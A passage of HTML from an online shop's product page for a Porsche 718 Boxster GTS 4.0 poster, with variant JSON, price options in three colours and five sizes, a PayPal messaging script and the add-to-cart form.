        50x70<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>
<input
        type="radio"
        id="template--25789067362648__main-2-4"
        name="Formats (Cm)"
        value="60x90"
        form="product-form-template--25789067362648__main"
        
        
      >
      <label for="template--25789067362648__main-2-4" class='color-foreground-text'>
        60x90<span class="visually-hidden">Variante ausverkauft oder nicht verfügbar</span>
      </label>

        
      </div><script type="application/json">
      [{"id":48122921517400,"title":"Noir \/ 21x29.7","option1":"Noir","option2":"21x29.7","option3":null,"sku":"PPN2PD0GTSB1","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534097240,"product_id":9136113025368,"position":3,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711","variant_ids":[48122921517400,48122921550168,48122921582936,48122921615704,48122921648472]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 21x29.7","public_title":"Noir \/ 21x29.7","options":["Noir","21x29.7"],"price":1690,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","id":47796270432600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921550168,"title":"Noir \/ 30x45","option1":"Noir","option2":"30x45","option3":null,"sku":"PPN2PD0GTSB2","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534097240,"product_id":9136113025368,"position":3,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711","variant_ids":[48122921517400,48122921550168,48122921582936,48122921615704,48122921648472]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 30x45","public_title":"Noir \/ 30x45","options":["Noir","30x45"],"price":2390,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","id":47796270432600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921582936,"title":"Noir \/ 40x60","option1":"Noir","option2":"40x60","option3":null,"sku":"PPN2PD0GTSB3","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534097240,"product_id":9136113025368,"position":3,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711","variant_ids":[48122921517400,48122921550168,48122921582936,48122921615704,48122921648472]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 40x60","public_title":"Noir \/ 40x60","options":["Noir","40x60"],"price":2590,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","id":47796270432600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921615704,"title":"Noir \/ 50x70","option1":"Noir","option2":"50x70","option3":null,"sku":"PPN2PD0GTSB4","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534097240,"product_id":9136113025368,"position":3,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711","variant_ids":[48122921517400,48122921550168,48122921582936,48122921615704,48122921648472]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 50x70","public_title":"Noir \/ 50x70","options":["Noir","50x70"],"price":3290,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","id":47796270432600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921648472,"title":"Noir \/ 60x90","option1":"Noir","option2":"60x90","option3":null,"sku":"PPN2PD0GTSB5","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534097240,"product_id":9136113025368,"position":3,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711","variant_ids":[48122921517400,48122921550168,48122921582936,48122921615704,48122921648472]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Noir \/ 60x90","public_title":"Noir \/ 60x90","options":["Noir","60x90"],"price":3590,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Noir \/ 60x90 Drivarts","id":47796270432600,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationNoir_Copier_2_a6ac44b9-a9f2-4b13-ae05-c4af0713f1a2.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921681240,"title":"Gris \/ 21x29.7","option1":"Gris","option2":"21x29.7","option3":null,"sku":"PPN2PD0GTSG1","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534162776,"product_id":9136113025368,"position":2,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:53+02:00","alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713","variant_ids":[48122921681240,48122921714008,48122921746776,48122921779544,48122921812312]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Gris \/ 21x29.7","public_title":"Gris \/ 21x29.7","options":["Gris","21x29.7"],"price":1690,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","id":47796270498136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921714008,"title":"Gris \/ 30x45","option1":"Gris","option2":"30x45","option3":null,"sku":"PPN2PD0GTSG2","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534162776,"product_id":9136113025368,"position":2,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:53+02:00","alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713","variant_ids":[48122921681240,48122921714008,48122921746776,48122921779544,48122921812312]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Gris \/ 30x45","public_title":"Gris \/ 30x45","options":["Gris","30x45"],"price":2390,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","id":47796270498136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921746776,"title":"Gris \/ 40x60","option1":"Gris","option2":"40x60","option3":null,"sku":"PPN2PD0GTSG3","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534162776,"product_id":9136113025368,"position":2,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:53+02:00","alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713","variant_ids":[48122921681240,48122921714008,48122921746776,48122921779544,48122921812312]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Gris \/ 40x60","public_title":"Gris \/ 40x60","options":["Gris","40x60"],"price":2590,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","id":47796270498136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921779544,"title":"Gris \/ 50x70","option1":"Gris","option2":"50x70","option3":null,"sku":"PPN2PD0GTSG4","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534162776,"product_id":9136113025368,"position":2,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:53+02:00","alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713","variant_ids":[48122921681240,48122921714008,48122921746776,48122921779544,48122921812312]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Gris \/ 50x70","public_title":"Gris \/ 50x70","options":["Gris","50x70"],"price":3290,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","id":47796270498136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921812312,"title":"Gris \/ 60x90","option1":"Gris","option2":"60x90","option3":null,"sku":"PPN2PD0GTSG5","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534162776,"product_id":9136113025368,"position":2,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:53+02:00","alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713","variant_ids":[48122921681240,48122921714008,48122921746776,48122921779544,48122921812312]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Gris \/ 60x90","public_title":"Gris \/ 60x90","options":["Gris","60x90"],"price":3590,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Gris \/ 60x90 Drivarts","id":47796270498136,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/ModeletableaupresentationGris_Copier_5f7beb43-ab7f-4fcc-b330-7c0a9343b9de.png?v=1757340713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921845080,"title":"Blanc \/ 21x29.7","option1":"Blanc","option2":"21x29.7","option3":null,"sku":"PPN2PD0GTSB21","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534523224,"product_id":9136113025368,"position":1,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711","variant_ids":[48122921845080,48122921877848,48122921910616,48122921943384,48122921976152]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Blanc \/ 21x29.7","public_title":"Blanc \/ 21x29.7","options":["Blanc","21x29.7"],"price":1690,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","id":47796270465368,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921877848,"title":"Blanc \/ 30x45","option1":"Blanc","option2":"30x45","option3":null,"sku":"PPN2PD0GTSB22","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534523224,"product_id":9136113025368,"position":1,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711","variant_ids":[48122921845080,48122921877848,48122921910616,48122921943384,48122921976152]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Blanc \/ 30x45","public_title":"Blanc \/ 30x45","options":["Blanc","30x45"],"price":2390,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","id":47796270465368,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921910616,"title":"Blanc \/ 40x60","option1":"Blanc","option2":"40x60","option3":null,"sku":"PPN2PD0GTSB23","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534523224,"product_id":9136113025368,"position":1,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711","variant_ids":[48122921845080,48122921877848,48122921910616,48122921943384,48122921976152]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Blanc \/ 40x60","public_title":"Blanc \/ 40x60","options":["Blanc","40x60"],"price":2590,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","id":47796270465368,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921943384,"title":"Blanc \/ 50x70","option1":"Blanc","option2":"50x70","option3":null,"sku":"PPN2PD0GTSB24","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534523224,"product_id":9136113025368,"position":1,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711","variant_ids":[48122921845080,48122921877848,48122921910616,48122921943384,48122921976152]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Blanc \/ 50x70","public_title":"Blanc \/ 50x70","options":["Blanc","50x70"],"price":3290,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","id":47796270465368,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921976152,"title":"Blanc \/ 60x90","option1":"Blanc","option2":"60x90","option3":null,"sku":"PPN2PD0GTSB25","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534523224,"product_id":9136113025368,"position":1,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711","variant_ids":[48122921845080,48122921877848,48122921910616,48122921943384,48122921976152]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Blanc \/ 60x90","public_title":"Blanc \/ 60x90","options":["Blanc","60x90"],"price":3590,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","id":47796270465368,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25789067362648__main"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25789067362648__main">Produktvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25789067362648__main"
        class="select__select"
        form="product-form-template--25789067362648__main"
      ><option
            
              selected="selected"
            
            
            value="48122921517400"
          >Noir / 21x29.7 - 16,90€</option><option
            
            
            value="48122921550168"
          >Noir / 30x45 - 23,90€</option><option
            
            
            value="48122921582936"
          >Noir / 40x60 - 25,90€</option><option
            
            
            value="48122921615704"
          >Noir / 50x70 - 32,90€</option><option
            
            
            value="48122921648472"
          >Noir / 60x90 - 35,90€</option><option
            
            
            value="48122921681240"
          >Gris / 21x29.7 - 16,90€</option><option
            
            
            value="48122921714008"
          >Gris / 30x45 - 23,90€</option><option
            
            
            value="48122921746776"
          >Gris / 40x60 - 25,90€</option><option
            
            
            value="48122921779544"
          >Gris / 50x70 - 32,90€</option><option
            
            
            value="48122921812312"
          >Gris / 60x90 - 35,90€</option><option
            
            
            value="48122921845080"
          >Blanc / 21x29.7 - 16,90€</option><option
            
            
            value="48122921877848"
          >Blanc / 30x45 - 23,90€</option><option
            
            
            value="48122921910616"
          >Blanc / 40x60 - 25,90€</option><option
            
            
            value="48122921943384"
          >Blanc / 50x70 - 32,90€</option><option
            
            
            value="48122921976152"
          >Blanc / 60x90 - 35,90€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                        id="Quantity-Form-template--25789067362648__main"
                        class="product-form__input product-form__quantity"
                        style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                    >
                        
                        

                        <label class="quantity__label form__label" for="Quantity-template--25789067362648__main">
                        Anzahl
                        <span class="quantity__rules-cart no-js-hidden hidden">
                            <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                                <svg
                                aria-hidden="true"
                                focusable="false"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                                >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                </svg>
                            </span>
                            </span>
                            <span>(<span class="quantity-cart">0</span> im Warenkorb)</span>
                        </span>
                        </label>
                        <quantity-input class="quantity">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                            <span class="visually-hidden">Verringere die Menge für Porsche 718 Boxster GTS 4.0</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                            class="quantity__input"
                            type="number"
                            name="quantity"
                            id="Quantity-template--25789067362648__main"
                            data-cart-quantity="0"
                            data-min="1"
                            min="1"
                            
                            step="1"
                            value="1"
                            form="product-form-template--25789067362648__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                            <span class="visually-hidden">Erhöhe die Menge für Porsche 718 Boxster GTS 4.0</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                        </quantity-input>
                        <div class="quantity__rules caption no-js-hidden"></div>
                    </div><script
src=" https://www.paypal.com/sdk/js?client-id=AcAa6ogoHcHug-nxfB6lkBkRQm3PD9T5DuIZZpr5bTb6L5L52Fj9RX4Dd3-XZ0PtwCddbiCtc-eYCCON¤cy=AUD&components=messages ">
</script>

<div
data-pp-message
data-pp-style-layout="flex"
data-pp-style-ratio="20x1"
data-pp-style-color="black"
data-pp-amount="ENTER_VALUE_HERE">
</div>


<div style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" ><product-form class="product-form" data-section="template--25789067362648__main" data-options="Couleurs,Formats (Cm)">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/de-de/cart/add" id="product-form-template--25789067362648__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25789067362648__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48122921517400"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--25789067362648__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>In den Warenkorb legen
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="9136113025368" /><input type="hidden" name="section-id" value="template--25789067362648__main" /></form></product-form><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-pickup-availability.s.min.css?v=28518950437592619331757340659" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/de-de"
      data-variant-id="48122921517400"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aktualisieren
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.drivarts.com/cdn/shop/t/19/assets/pickup-availability.s.min.js?v=130955450133035296741757340766" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 0.6rem;--margin-bottom: 0.0rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 